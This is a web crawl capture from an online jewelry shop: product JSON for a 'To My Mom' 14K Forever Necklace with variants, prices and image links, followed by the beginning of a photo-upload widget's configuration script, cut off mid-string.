Box"]}],"url":"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","media":[{"alt":null,"id":24832683835485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947","width":1000},{"alt":null,"id":24832684097629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_13985.jpg?v=1674075950"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_13985.jpg?v=1674075950","width":1000},{"alt":null,"id":24832684425309,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_5239.jpg?v=1674075954"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_5239.jpg?v=1674075954","width":1000},{"alt":null,"id":24832684490845,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_10610.jpg?v=1674075957"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_10610.jpg?v=1674075957","width":1000},{"alt":null,"id":24832684687453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_13442.jpg?v=1674075959"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_13442.jpg?v=1674075959","width":1000},{"alt":null,"id":24832684752989,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_5240.jpg?v=1674075962"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_5240.jpg?v=1674075962","width":1000},{"alt":null,"id":24832685375581,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1582_transformation_13989.jpg?v=1674075966"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1582_transformation_13989.jpg?v=1674075966","width":1000},{"alt":null,"id":24832685637725,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13446.jpg?v=1674075970"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13446.jpg?v=1674075970","width":1000},{"alt":null,"id":24832685899869,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13451.jpg?v=1674075973"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13451.jpg?v=1674075973","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.ziella.co/products/to-my-mom-without-you-there-is-no-me-14k-forever-necklace.js
body_size: 1518
content:
{"id":7040481689693,"title":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace","handle":"to-my-mom-without-you-there-is-no-me-14k-forever-necklace","description":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eThe dazzling \u003cstrong\u003eForever Love Necklace \u003c\/strong\u003eis sure to make her heart melt! This necklace features a stunning 6.5mm CZ crystal surrounded by a polished heart pendant embellished with smaller crystals to add extra sparkle and shine. Beautifully crafted with either a white gold or yellow gold finish, be sure to give her a classic gift she can enjoy everyday.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-no-mc-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold finish or 18k yellow gold finish\u003c\/li\u003e\n\u003cli\u003e6.5mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.8\" (2.2cm) height \/ 0.7\" (1.8cm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/forever-love-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-01-18T16:05:38-05:00","created_at":"2023-01-18T16:05:38-05:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30025TG","C30025TR","lx-C30025","PB23-WOOD","PT-781","TNM-1","USER-117428"],"price":5995,"price_min":5995,"price_max":9995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":19995,"compare_at_price_varies":true,"variants":[{"id":40872816410717,"title":"14k White Gold Finish \/ Standard Box","option1":"14k White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782021","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378058845,"product_id":7040481689693,"position":1,"created_at":"2023-01-18T16:05:47-05:00","updated_at":"2023-01-18T16:05:47-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947","variant_ids":[40872816410717]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","options":["14k White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832683835485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40872816443485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-8782024","requires_shipping":true,"taxable":true,"featured_image":{"id":32532378681437,"product_id":7040481689693,"position":4,"created_at":"2023-01-18T16:05:57-05:00","updated_at":"2023-01-18T16:05:57-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_10610.jpg?v=1674075957","variant_ids":[40872816443485]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832684490845,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_10610.jpg?v=1674075957"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40872816476253,"title":"14k White Gold Finish \/ Luxury Box","option1":"14k White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782026","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379566173,"product_id":7040481689693,"position":7,"created_at":"2023-01-18T16:06:06-05:00","updated_at":"2023-01-18T16:06:06-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1582_transformation_13989.jpg?v=1674075966","variant_ids":[40872816476253]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","options":["14k White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685375581,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1582_transformation_13989.jpg?v=1674075966"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40872816509021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-8782027","requires_shipping":true,"taxable":true,"featured_image":{"id":32532379795549,"product_id":7040481689693,"position":8,"created_at":"2023-01-18T16:06:10-05:00","updated_at":"2023-01-18T16:06:10-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13446.jpg?v=1674075970","variant_ids":[40872816509021]},"available":true,"name":"To My Mom - \"Without You There Is No Me\" 14K Forever Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":9995,"weight":28,"compare_at_price":19995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24832685637725,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13446.jpg?v=1674075970"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_13985.jpg?v=1674075950","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_5239.jpg?v=1674075954","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_10610.jpg?v=1674075957","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_13442.jpg?v=1674075959","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_5240.jpg?v=1674075962","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1582_transformation_13989.jpg?v=1674075966","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13446.jpg?v=1674075970","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13451.jpg?v=1674075973"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947","options":[{"name":"Title","position":1,"values":["14k White Gold Finish","18k Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/to-my-mom-without-you-there-is-no-me-14k-forever-necklace","media":[{"alt":null,"id":24832683835485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_10609.jpg?v=1674075947","width":1000},{"alt":null,"id":24832684097629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_13985.jpg?v=1674075950"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_13985.jpg?v=1674075950","width":1000},{"alt":null,"id":24832684425309,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_5239.jpg?v=1674075954"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_782_transformation_5239.jpg?v=1674075954","width":1000},{"alt":null,"id":24832684490845,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_10610.jpg?v=1674075957"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_10610.jpg?v=1674075957","width":1000},{"alt":null,"id":24832684687453,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_13442.jpg?v=1674075959"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_13442.jpg?v=1674075959","width":1000},{"alt":null,"id":24832684752989,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_5240.jpg?v=1674075962"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_783_transformation_5240.jpg?v=1674075962","width":1000},{"alt":null,"id":24832685375581,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1582_transformation_13989.jpg?v=1674075966"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1582_transformation_13989.jpg?v=1674075966","width":1000},{"alt":null,"id":24832685637725,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13446.jpg?v=1674075970"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13446.jpg?v=1674075970","width":1000},{"alt":null,"id":24832685899869,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13451.jpg?v=1674075973"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_1583_transformation_13451.jpg?v=1674075973","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://assets.cloudlift.app/api/assets/upload.js?shop=ziella-co.myshopify.com
body_size: 7234
content:
window.Cloudlift = window.Cloudlift || {};window.Cloudlift.upload = { config: {"app":"upload","shop":"ziella-co.myshopify.com","url":"https://www.ziella.co","api":"https://api.cloudlift.app","assets":"https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29","mode":"prod","currencyFormats":{"moneyFormat":"${{amount}}","moneyWithCurrencyFormat":"${{amount}} USD"},"resources":["https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.css","https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.js"],"locale":"en","i18n":{"upload.config.image.editor.color.exposure":"Exposure","upload.config.file.load.error":"Error during load","upload.config.file.size.notavailable":"Size not available","upload.config.error.required":"Please upload a file","upload.config.image.editor.crop.rotate.right":"Rotate right","upload.config.file.button.undo":"Undo","upload.config.error.fileCountMin":"Please upload at least {min} file(s)","upload.config.image.resolution.expected.min":"Minimum resolution is {minResolution}","upload.config.file.upload.error.revert":"Error during revert","upload.config.image.size.tobig":"Image is too big","upload.config.image.editor.resize.height":"Height","upload.config.error.inapp":"Upload error","upload.config.image.editor.crop.aspect.ratio":"Aspect ratio","upload.config.image.editor.button.cancel":"Cancel","upload.config.image.editor.status.error":"Error loading image…","upload.config.file.button.retry":"Retry","upload.config.error.fileCountMax":"Please upload at most {max} file(s)","upload.config.image.editor.util.markup.text":"Text","upload.config.image.ratio.expected":"Expected image ratio {ratio}","upload.config.file.button.remove":"Remove","upload.config.image.resolution.expected.max":"Maximum resolution is {maxResolution}","upload.config.error.inapp.facebook":"Please open the page outside of Facebook","upload.config.image.editor.util.markup.size":"Size","upload.config.image.size.expected.max":"Maximum size is {maxWidth} × {maxHeight}","upload.config.image.editor.util.markup.select":"Select","upload.config.file.uploading":"Uploading","upload.config.image.editor.resize.width":"Width","upload.config.image.editor.crop.flip.horizontal":"Flip horizontal","upload.config.file.link":"\uD83D\uDD17","upload.config.image.editor.status.loading":"Loading image…","upload.config.error.filePagesMin":"Please upload documents with at least {min} pages","upload.config.image.editor.status.processing":"Processing image…","upload.config.file.loading":"Loading","upload.config.file.upload.canceled":"Upload cancelled","upload.config.file.upload.cancel":"tap to cancel","upload.config.image.editor.crop.rotate.left":"Rotate left","upload.config.file.type.notallowed":"File type not allowed","upload.config.file.type.expected":"Expects {lastType}","upload.config.image.editor.util.markup":"Markup","upload.config.file.button.cancel":"Cancel","upload.config.image.editor.status.waiting":"Waiting for image…","upload.config.file.upload.retry":"tap to retry","upload.config.image.editor.resize.apply":"Apply","upload.config.image.editor.color.contrast":"Contrast","upload.config.file.size.tobig":"File is too large","upload.config.dragdrop":"Drag & Drop your files or <u>Browse</u>","upload.config.file.upload.undo":"tap to undo","upload.config.image.editor.color.saturation":"Saturation","upload.config.error.filePagesMax":"Please upload documents with at most {max} pages","upload.config.file.button.upload":"Upload","upload.config.file.size.waiting":"Waiting for size","upload.config.image.editor.util.color":"Colors","upload.config.error.inputs":"Please fill in all required input fields","upload.config.image.editor.util.markup.circle":"Circle","upload.config.image.type.notsupported":"Image type not supported","upload.config.image.editor.crop.flip.vertical":"Flip vertical","upload.config.image.size.expected.min":"Minimum size is {minWidth} × {minHeight}","upload.config.image.editor.button.reset":"Reset","upload.config.image.ratio.invalid":"Image ratio does not match","upload.config.error.ready":"Please wait for the upload to complete","upload.config.image.editor.crop.zoom":"Zoom","upload.config.file.upload.error.remove":"Error during remove","upload.config.image.editor.util.markup.remove":"Remove","upload.config.image.resolution.max":"Image resolution too high","upload.config.image.editor.util.crop":"Crop","upload.config.image.editor.color.brightness":"Brightness","upload.config.error.fileConvert":"File conversion failed","upload.config.image.editor.util.markup.draw":"Draw","upload.config.image.editor.util.resize":"Resize","upload.config.file.upload.error":"Error during upload","upload.config.image.editor.util.filter":"Filter","upload.config.file.upload.complete":"Upload complete","upload.config.error.inapp.instagram":"Please open the page outside of Instagram","upload.config.image.editor.util.markup.arrow":"Arrow","upload.config.file.size.max":"Maximum file size is {filesize}","upload.config.image.resolution.min":"Image resolution is too low","upload.config.image.editor.util.markup.square":"Square","upload.config.image.size.tosmall":"Image is too small","upload.config.file.button.abort":"Abort","upload.config.image.editor.button.confirm":"Upload"},"level":2,"version":"0.14.29","setup":true,"fields":[{"uuid":"clrhu71sfoug","required":true,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"<u>Click Here To Upload Photo</u>","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7117210484829","title":"\"To My Soulmate\" Projection Necklace Gift Set (without card)","handle":"sm-cus-1"},{"id":"6923539873885","title":"(Pre Order) \"To My Soulmate\" Projection Necklace Gift Set","handle":"cus-soulmate-gs"},{"id":"6923538497629","title":"Personalized Heart Projection Necklace (+ FREE gift box)","handle":"cus-heart-gs"},{"id":"6905510101085","title":"Personalized Love Heart Projection Necklace (+ FREE gift box)","handle":"cus-heart"},{"id":"6915001253981","title":"Soulmate Personalized Projection Necklace Gift Set","handle":"cus-soulmate"},{"id":"7143645511773","title":"MemoryCuff™ -  Photo Projection Keepsake Bracelet","handle":"cus-b-pet"},{"id":"7143654883421","title":"MemoryCuff™ -  Photo Projection Keepsake Bracelet","handle":"memorycuff™-photo-projection-keepsake-bracelet"},{"id":"7136379535453","title":"Timeless Memory Photo Bracelet","handle":"cus-b"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#0c97b7","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#0c97b7","area-border-radius":"0px","file-border-radius":"0px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#ffffff","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#c44e47","upload-success-background-color":"#6b6b6b"},"theme":"basic","css":"#clrhu71sfoug .cl-hide{display:none!important}#clrhu71sfoug .cl-upload--label{color:#0c97b7;font-size:16px;display:block}#clrhu71sfoug .cl-upload--input-field{margin-bottom:10px}#clrhu71sfoug .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:0}#clrhu71sfoug input[type=checkbox].cl-upload--input,#clrhu71sfoug input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#clrhu71sfoug input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#clrhu71sfoug input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#clrhu71sfoug input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#clrhu71sfoug input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#clrhu71sfoug .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#clrhu71sfoug .cl-upload--invalid{border-color:#b7423b}#clrhu71sfoug .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#clrhu71sfoug .cl-upload--errors.open{max-height:400px}#clrhu71sfoug .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#c44e47;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#b7423b;border-radius:0}#clrhu71sfoug .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#clrhu71sfoug .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#clrhu71sfoug .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clrhu71sfoug .filepond--root .filepond--drop-label{min-height:50px}#clrhu71sfoug .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#clrhu71sfoug .filepond--drop-label{color:#0c97b7}#clrhu71sfoug .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#0c97b7!important;font-size:16px!important}#clrhu71sfoug .filepond--drop-label u{cursor:pointer;text-decoration-color:#0c97b7}#clrhu71sfoug .filepond--label-action{text-decoration-color:#0c97b7}#clrhu71sfoug .filepond--panel-root{background-color:#eee!important}#clrhu71sfoug .filepond--panel-root{border-radius:0}#clrhu71sfoug .filepond--item-panel,#clrhu71sfoug .filepond--file-poster-wrapper,#clrhu71sfoug .filepond--image-preview-wrapper{border-radius:0}#clrhu71sfoug .filepond--item-panel{background-color:#fff!important}#clrhu71sfoug .filepond--drip-blob{background-color:#999}#clrhu71sfoug .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#clrhu71sfoug .filepond--file-action-button{color:#fff}#clrhu71sfoug .filepond--file-action-button:hover,#clrhu71sfoug .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#clrhu71sfoug .filepond--file{color:#000;font-size:16px}#clrhu71sfoug [data-filepond-item-state*='error'] .filepond--item-panel,#clrhu71sfoug [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#c44e47!important}#clrhu71sfoug [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#clrhu71sfoug [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#6b6b6b!important}#clrhu71sfoug [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#clrhu71sfoug .filepond--image-preview-overlay-idle{color:rgba(204,204,204,0.8)}#clrhu71sfoug .filepond--image-preview,#clrhu71sfoug .filepond--file-poster{background-color:#fff}#clrhu71sfoug .filepond--image-preview-overlay-success{color:#6b6b6b}#clrhu71sfoug .filepond--image-preview-overlay-failure{color:#c44e47}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":true,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":true,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":true,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":true,"cropShapeOverlay":false,"cropShapes":[{"label":"Circle","value":"<svg width=\"100\" height=\"100\" xmlns=\"http://www.w3.org/2000/svg\"><circle cx=\"50\" cy=\"50\" r=\"50\"/></svg>"}],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[],"variantConfigs":[],"variantConfig":false},{"uuid":"cldzpvfsdwcf","required":false,"hidden":true,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"6937083281501","title":"(Pre Order) Custom Name Necklace Gift Set - To My Soulmate","handle":"nam-sm01"},{"id":"6936580325469","title":"(Pre Order) Custom Name Necklace Gift Set - To My Daughter","handle":"nam-dr05"},{"id":"6937108152413","title":"(Pre Order) Custom Name Necklace Gift Set - To My Soulmate, My Everything","handle":"nam-sm04"},{"id":"6940226617437","title":"(Pre Order) Custom Name Necklace Gift Set - To My Soulmate, My Everything","handle":"nam-sm04-tt"},{"id":"7185162141789","title":"Dad's Heart in a Name Necklace - Personalized Gift Set","handle":"dr-cus-1"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe 